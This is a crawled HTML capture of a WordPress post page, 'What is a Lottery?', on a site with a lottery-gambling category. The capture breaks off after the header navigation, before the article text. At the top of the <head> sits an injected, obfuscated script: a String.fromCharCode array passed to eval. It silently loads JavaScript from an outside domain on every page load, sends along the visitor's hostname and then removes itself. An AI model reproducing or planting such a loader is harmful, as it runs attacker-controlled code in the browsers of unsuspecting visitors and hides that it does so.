

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/what-is-a-lottery-4/
body_size: 17197
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>What is a Lottery? &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/what-is-a-lottery-4/" />
<link rel='shortlink' href='http://transpower.cc/?p=860' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-860 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Fri. Jan 23rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
